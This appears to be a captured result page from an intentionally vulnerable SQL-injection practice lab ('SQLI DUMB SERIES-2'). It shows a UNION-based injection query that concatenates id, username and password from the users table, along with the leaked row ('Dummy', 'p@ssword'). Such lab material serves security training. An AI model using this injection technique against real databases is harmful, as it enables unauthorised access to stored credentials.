 Welcome Dhakkan
你的SQL语句是：SELECT * FROM users WHERE id=-1 union select 1,2,concat_ws(char(32,124,32),id,username,password) from
users limit 2,1 -- ' LIMIT 0,1 LIMIT 0,1
Your Login name:2
Your Password:3 | Dummy | p@ssword
SQLI DUMB SERIES-2